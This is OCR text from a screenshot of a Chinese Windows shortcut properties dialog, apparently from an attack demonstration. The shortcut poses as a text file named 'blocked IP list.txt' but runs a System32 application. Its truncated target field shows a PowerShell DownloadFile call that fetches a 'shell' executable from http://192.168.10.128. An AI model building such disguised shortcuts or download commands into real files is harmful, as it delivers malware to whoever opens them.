 封锁IP清单.txt 属性
终端 安全 详细信息 以前的版本
常规 快捷方式 选项 字体 布局 颜色
封锁IP清单.txt
目标类型: 应用程序
目标位置: System32
目标(T): lient).DownloadFile('http://192.168.10.128/shell.e
起始位置(S):
快捷键(K): 无
运行方式(R): 常规窗口
备注(O):
打开文件所在的位置(F) 更改图标(C)... 高级(D)...
确定 取消 应用(A)